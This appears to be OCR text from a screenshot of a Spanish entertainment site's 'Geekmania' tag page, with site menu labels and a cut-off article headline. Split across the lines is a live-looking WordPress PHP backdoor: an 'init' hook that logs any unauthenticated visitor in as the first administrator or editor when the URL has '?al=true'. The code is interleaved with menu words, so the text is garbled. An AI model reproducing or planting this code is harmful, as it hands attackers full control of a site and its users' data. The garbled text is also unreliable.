
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
ALL POSTS TAGGED "GEEKMANIA"
601
GEEKMANIA
Conoce las películas de videojuegos más taquilleras de la